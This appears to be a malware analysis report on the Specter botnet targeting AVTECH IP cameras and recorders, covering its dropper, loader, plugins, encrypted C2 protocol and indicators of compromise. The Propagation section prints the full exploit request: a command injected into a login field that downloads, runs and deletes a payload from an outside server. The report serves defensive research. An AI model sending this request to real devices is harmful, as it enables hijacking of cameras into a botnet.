Ghost in action: the Specter botnet
Background
On August 20, 2020, 360Netlab Threat Detect System captured a suspicious ELF file (22523419f0404d628d02876e69458fbe.css)with 0 VT detection.
When we took a close look, we see a new botnet that targets AVTECH IP Camera / NVR / DVR devices, and it has flexible configuration, highly modular / plugin, and uses TLS, ChaCha20, Lz4 to encrypt and compress network traffic.
The ELF we captured is Dropper, it releases a loader, and the loader will send encrypted traffic requests various Plugins from C2 to perform different functions. The sample build path is /build/arm-specter-linux-uclibcgnueabi, that is why we named it Specter.
At present, Specter has a lot of unprofessional aspects. For example, it releases two libraries required by runtime while releasing Loader, but they are all dynamically linked.We also noticed that Plugin does not expand and load directly in memory.The vulnerability being targeted is also quite old, a 5 years old on. On the other hand, this botnet has a good layered design, complex network communication and some other characteristics,which is obviously a work of professional. Professional aspects come with unprofessional aspects, this contradiction makes us speculate that Specter is in the test development stage. We will see how it goes in the future.
Overview

Specter is a remote control Trojan (RAT) for the Linux platform.
It consists of 3 parts, Dropper, Loader, and Plugin. The main function is determined by Loader&Plugin. The main functions of Specter are
-
File management
-
Download and upload management
-
Shell service
-
Socket5 Proxy
-
Report device information
-
Execute the script issued by C2
-
Executing C2 to deliver executable files
The basic process is shown in the figure below:
Propagation
Specter spread its Dropper samples throughAVTECH IP Camera / NVR / DVR Devices vulnerabilities,The payload being used is as follows:
GET /cgi-bin/nobody/Search.cgi?action=cgi_query&ip=google.com&port=80&queryb64str=Lw==&username=admin%20;XmlAp%20r%20Account.User1.Username%3E$(wget%20http://45.76.70.163:80/style/351f37b2764041759c859202c529aefc.css%20-O%20/tmp/webstatus;chmod%20755%20/tmp/webstatus;/tmp/webstatus;rm%20-f%20/tmp/webstatus;)&password=admin HTTP/1.1
Host: {}:4443
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Content-Type: text/plain; charset=utf-8
Sample analysis
Specter's infection process can be divided into 4 stages.,
- Stage 0: Preliminary stage, spread through vulnerabilities, implant Dropper on the device
- Stage 1: Dropper releases Loader
- Stage 2: Loading stage, Loader loads Plugin
- Stage 3: Plugin executes the instructions issued by C2
Stage1:Stage1: Release stage, Specter_Dropper analysis
The main function of the dropper is to detect the operating environment, decrypt the Loader, configure the Config, and finally release and start the Loader.
MD5:a8400c378950084fc8ab80b8bb4e5b18
ELF 32-bit LSB executable, ARM, version 1 (SYSV), statically linked, stripped
Packer:No
-

1.1 Decrypt Loader
Decryption algorithm:XOR byte by byte 0x79, then negate.
Along with the loaders, the runtime library, libc.so.0 and ld-uClibc.so.1 are also decrypted.Currently these two libraries have no malicious functions, but we speculate that future versions will hijack some functions of these two libraries to hide the existence of Specter from file, process and networks’ perspectives
-

1.2 Configure Config

Look for the written position mark in the Loader sample SpctCF, and then write Config at its subsequent address.。
The comparison is as follows:
-

1.3 Release and execute Loader
Release Loader to the/tmp/runtimes/hw_ex_watchdog file and run it, and later on delete itself to clean up the traces of Dropper。
Stage2: Loading stage, Specter_Loader analysis
The main function of Loader is to decrypt Config, obtain C2 from it, establish encrypted communication with C2, and execute the instructions issued by C2. If there is no Plugin for processing the corresponding instructions, it will request the required Plugin from C2.
MD5:470a092abd67e25463425b611088b1db
ELF 32-bit LSB executable, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
Packer:No
-

2.1 Decrypt Config
There are C2, mutex name, nonce and other information in the Config file, ChaCha20 encryption is used, where the key is CsFg34HbrJsAx6hjBmxDd7A2Wj0Cz9s\x00 and the number of rounds is 15.

The detailed Config structure is shown below:,
Take the Config in the above figure as an example, the nonce (12 bytes) required for decryption is:
c1 f5 9e 20 7a 35 9d 25 ed 77 bb 70
The ciphertext is:
94 69 CA D5 A0 0F 73 A9 BB 05 71 B2 31 1D EF 06
1A 2A BC 94 3A A7 4B 72 3A 0C BC 8E BF 57 1E 69
88 1B A1 7D FB 79 6C 26 A9 95 EB B1 E9 53 A9 2B
33 3D A7 F6 D2 07 E4 64 FD 70 81 C2 83 C2 A1 5F
13 EB 3F 9C 6F CD 03 50 84 C5 5C 9C 31 B1 9F CF
06 4B 5F 12 E9 C3 39 C3 EE 07 C5 CE E2 C2 58 FA
6C AA 6D 9B 00 C2 37 3E C2 98 52 47 D4 4D E7
After decryption, we get the following plaintext, we can see that C2 is 107.182.186.195 and mutex is fb4mi5a
00000000 f4 36 ce 57 b0 46 d2 96 27 1c a6 88 fe 57 e2 22 |ô6ÎW°FÒ.'.¦.þWâ"|
00000010 52 34 19 f0 40 4d 62 8d 02 87 6e 69 45 8f be 6a |R4.ð@Mb...niE.¾j|
00000020 66 62 34 6d 69 35 61 00 01 00 00 00 0f 00 00 00 |fb4mi5a.........|
00000030 31 30 37 2e 31 38 32 2e 31 38 36 2e 31 39 35 03 |107.182.186.195.|
00000040 00 00 00 34 34 33 01 00 00 00 01 00 00 00 01 00 |...443..........|
00000050 00 00 01 00 00 00 01 00 00 00 01 00 00 00 01 00 |................|
00000060 00 00 01 00 00 00 1e 00 5a 00 14 00 3c 00 00 |........Z...<..|
-
2.2 Establish communication with C2

The communication process can be divided into 4 stages, using TLS, ChaCha20 encryption algorithm, lz4 compression algorithm to ensure the security of data communication.The first stage is to establish a TLS connection, the second stage is the process of mutual agreement authentication, the third stage is the Loader reporting device information, and the fourth stage executes the C2 issuing instruction process.
TLS communication
In order to analyze the network traffic, we performed a Man-in-the-middle attack,and can see the result as follows. It can be seen that Specter's network communication packet has a fixed format.

Packets can be divided into four parts, the detailed structure is shown below:,
Where Encrypted Payload_info stores the payload verification, length, ID and other info.[Encrypted?]Compressed Payload is the payload itself, the payload will only be compressed during the key exchange stage, while in all the other stages it gets both encrypted and compressed.
Let’s take a look at the above figure, the data packet that Bot sends to C2 for secret key exchange
The encryption algorithm used in the first part(ncrypted Payload_info) is:
ChaCha20
Key: 36 30 30 64 65 33 31 39 61 32 66 38 31 39 62 34
61 38 35 31 64 32 33 66 63 34 62 33 33 33 33 65
Nonce: E7 66 29 FB 10 98 F6 5A 80 80 FF 58
The ciphertext is:
0F 41 01 FD 8B 75 6C A2 20 31 DC 35 70 D9 4D 3B 8E 53 4D E9
after decryption:
C9 3E 00 00 00 00 00 00 00 00 01 00 22 00 00 00 20 00 00 00
3EC9 ---- CRC16 of Payload
0001 ---- Cmd Id
00000022 Compressed Payload length
00000020 Decomressed Payload length
The value of Cmd Id is 1, indicating that it is in the key exchange stage, directly decompress [Encrypted?]Compressed Payload and get the key sent by Bot to C2
01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10
11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20
Authentication
The protocol authentication process can be divided into two stages, the first stage is the key exchange, and the second stage is the mutual recognition of identity.
According to the data packet decryption process introduced above, we will get.
The secret key sent by Bot to C2 is:
01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10
11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20
The secret key sent by C2 to Bot is:
19 F8 7C 62 7B 8D A2 B3 59 FD AE 25 4C 18 F7 33
96 B5 D9 F5 EC FF C2 07 C3 7C 87 53 AE 60 99 2C
In the secret key exchange phase, the payload is only compressed without encryption; after the secret key is exchanged, Bot and C2 encrypt and compress the payload with each other's secret key.
It can be solved with the above secret key.

The authentication information sent by Bot to C2 is:
00000000: 44 48 6E 37-34 73 64 50-4F 71 6E 53-64 32 35 39 DHn74sdPOqnSd259
The authentication information sent by C2 to Bot is:
00000000: 6C 30 53 4F-38 68 46 55-78 62 56 73-64 74 51 34 l0SO8hFUxbVsdtQ4
This is consistent with the implementation we saw in the sample:
-

2.3 Report device information, such as MAC/IP address, system type, etc.
-


2.4 Execute the start Plugin command issued by C2
Specter implements a very flexible plugin management communication mechanism, each plugin must implement the following 4 methods,
If there is no corresponding Plugin currently, a request is made to C2 and finally dynamically loaded into Loader Plugin Slot.
Stage3: Specter_Plugin analysis

When the bot gets the Plugin issued by C2, it cannot be used directly, because they are encrypted and can only be loaded into the Plugin Slot for use after decryption.
Decryption algorithm: XOR 0x7f byte by byte, then negate
Here are some plugins we captured:

Shell plugin
Plugin id: 1
c7bf33d159597f55dce31b33a58d52de
ELF 32-bit LSB shared object, ARM, version 1 (SYSV), not stripped
The main function of Shell plugin is to create SHELL service.
File plugin
Plugin id: 2
e67db6449c18b2e552786df7718a33c8
ELF 32-bit LSB shared object, ARM, version 1 (SYSV), not stripped
The main function of the File plugin is file management. In addition to supporting read, write, delete, and search operations on file directories, it may also download/upload files from a designated server.
Socket Plugin
Plugin id: 3
45c5e7bcb9987356b53fd9a78543dcda
ELF 32-bit LSB shared object, ARM, version 1 (SYSV), not stripped
The main function of Socket Plugin is to start Socket5 proxy.
SSF Plugin
Plugin id: 5
da0f9a21ae7ee3d15794946ca74a07e3
ELF 32-bit LSB shared object, ARM, version 1 (SYSV), stripped
The main function of SSF Plugin is to download an executable file from a specified server to a local /tmp/runtimes/httpd_log_output file, and then execute it.。
Suggestions
We recommend that readers monitor and block Specter related IP, URL and samples.
联系我们
Readers are always welcomed to reach us on twitter , WeChat 360Netlab or email to netlab at 360 dot cn.
IoC
CC
107.182.186.195:443 ASN25820|IT7_Networks_Inc United_States|California|Los_Angeles
Sample MD5
04c7ef9e4197985d31e5d601a9161c5e
052b6fce24a800259289e2f06163db57
065d942effb6010bb48f7403d3ad442b
0d0bf23412bd34c82ab28e67278519bf
2b89fd69d128c8a28425c512670e531a
2ed27722e095b1c870fdb10e4990db0f
42d341d0b76869abc2231c70d0f0ecc9
5e03c99153ed59546bf60c9f896a30f1
7377eedb6512743858d52da3cc028a33
7c59ddc06da158afc8b514a9a81ffd36
a5ded8b31b17c88302882cccc35cc28f
a8400c378950084fc8ab80b8bb4e5b18
a99563e6711990b9b3f542ae146bd01c
acfa5f547b69bde0bf3f343429594b99
b79639e2b5d10f92ea44721e155fc09b
b9ac3d23faba205f74ebd932d8e370d3
c2126977f9f482f290154ea21719330f
c33b585a0dfa5fdb70d27a17ace6ba1f
c51fc1656aa857bb7226e2df969aa72d
cc1b11c6ac6e5bebc4c0e7502b4e1fcd
cc27d6141f8c66e520122e8f2292a940
eda6d2b0837b5e78ae1b0b50f85e3321
Downloader
http://45.76.70.163:80/style/22523419f0404d628d02876e69458fbe.css